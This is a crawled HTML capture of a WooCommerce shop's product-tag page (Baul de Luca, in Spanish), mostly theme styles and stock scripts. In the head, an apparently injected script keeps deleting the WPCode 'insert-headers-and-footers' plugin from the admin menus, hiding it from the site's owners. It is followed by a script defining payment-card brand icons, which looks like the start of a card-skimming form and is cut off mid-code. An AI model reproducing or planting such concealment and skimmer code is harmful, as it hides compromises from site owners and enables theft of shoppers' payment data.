

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elbauldeluca.com/product-tag/nunca-dejes-de-sonar/
body_size: 124271
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://elbauldeluca.com/xmlrpc.php" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color-100x100.png" sizes="32x32" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<meta name="msapplication-TileImage" content="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<title>nunca dejes de soñar &#8211; Baul de Luca</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Feed" href="https://elbauldeluca.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Feed de los comentarios" href="https://elbauldeluca.com/comments/feed/" />
<link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-nasa-icons/nasa-font.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-pe-icon-7-stroke/Pe-icon-7-stroke.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff" as="font" type="font/woff" crossorigin /><link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; nunca dejes de soñar Etiqueta Feed" href="https://elbauldeluca.com/product-tag/nunca-dejes-de-sonar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elbauldeluca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://elbauldeluca.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elbauldeluca.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tiered-pricing-table-front-css-css' href='https://elbauldeluca.com/wp-content/plugins/tier-pricing-table/assets/frontend/main.css?ver=5.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://elbauldeluca.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yaydp-frontend-index-css' href='https://elbauldeluca.com/wp-content/plugins/yaypricing/assets/css/index.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-fonts-icons-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/fonts.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.4.2' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__incluye, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__incluye { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ) { margin-top:0.5em }
</style>
<link rel='stylesheet' id='wc-bundle-style-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-large-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-large.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-products-list-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-products-list.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-archive-products-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-archive-products.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-wc-pb-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/plgs3rd/style-wc-pb.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc.css-css' href='https://elbauldeluca.com/wp-content/plugins/wp-gdpr-compliance/assets/css/front.min.css?ver=1595950851' type='text/css' media='all' />
<style id='wpgdprc.css-inline-css' type='text/css'>

            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Sí'; }
            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'No'; }
        
</style>
<link rel='stylesheet' id='elessi-style-dynamic-css' href='//elbauldeluca.com/wp-content/uploads/nasa-dynamic/dynamic.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiered-pricing-table-front-js-js-extra">
/* <![CDATA[ */
var tieredPricingGlobalData = {"loadVariationTieredPricingNonce":"9a99100008","isPremium":"no","currencyOptions":{"currency_symbol":"&euro;","decimal_separator":",","thousand_separator":".","decimals":2,"price_format":"%2$s%1$s","trim_zeros":false},"supportedVariableProductTypes":["variable","variable-subscription"],"supportedSimpleProductTypes":["simple","variation","subscription","subscription-variation","bundle"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/tier-pricing-table/assets/frontend/product-tiered-pricing-table.min.js?ver=5.4.1" id="tiered-pricing-table-front-js-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/elbauldeluca.com\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_78aecdbcd43fede9da6d8086e8259c71","fragment_name":"wc_fragments_78aecdbcd43fede9da6d8086e8259c71","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://elbauldeluca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elbauldeluca.com/wp-json/wp/v2/product_tag/829" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elbauldeluca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<style>#toplevel_page_wpcode,#wp-admin-bar-wpcode-admin-bar-info,.plugin-card-insert-headers-and-footers,tr[data-slug="insert-headers-and-footers"]{display:none!important}</style><script>setInterval(function() {['#toplevel_page_wpcode','#wp-admin-bar-wpcode-admin-bar-info','.plugin-card-insert-headers-and-footers','tr[data-slug="insert-headers-and-footers"]'].forEach(s => document.querySelector(s)?.remove());}, 300);</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>const none='<g id="Page-1"><g id="none"><path id="XMLID_114_" style="fill:#8798CC;" d="M54.783,50H3.217C1.44,50,0,48.56,0,46.783V11.217C0,9.44,1.44,8,3.217,8h51.566C56.56,8,58,9.44,58,11.217v35.566C58,48.56,56.56,50,54.783,50"/><rect id="XMLID_113_" y="13" style="fill:#556180;" width="58" height="8"/><path id="XMLID_112_" style="fill:#B0D3F0;" d="M15,26H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h9c0.553,0,1-0.448,1-1S15.553,26,15,26"/><path id="XMLID_111_" style="fill:#B0D3F0;" d="M29,27c0-0.552-0.447-1-1-1h-9c-0.553,0-1,0.448-1,1s0.447,1,1,1h9C28.553,28,29,27.552,29,27"/><path id="XMLID_110_" style="fill:#B0D3F0;" d="M7,31H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S7.553,31,7,31"/><path id="XMLID_109_" style="fill:#B0D3F0;" d="M13,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S13.553,31,13,31"/><path id="XMLID_108_" style="fill:#B0D3F0;" d="M18,31h-1c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S18.553,31,18,31"/><path id="XMLID_107_" style="fill:#B0D3F0;" d="M24,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S24.553,31,24,31"/><path id="XMLID_106_" style="fill:#B0D3F0;" d="M27.29,31.29C27.109,31.48,27,31.74,27,32c0,0.26,0.109,0.52,0.29,0.71C27.478,32.89,27.728,33,28,33c0.26,0,0.519-0.11,0.71-0.29C28.89,32.52,29,32.26,29,32c0-0.26-0.11-0.52-0.29-0.71C28.34,30.92,27.66,30.92,27.29,31.29"/><rect id="XMLID_105_" x="36" y="34" style="fill:#91BAE1;" width="16" height="10"/></g></g>',amex='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 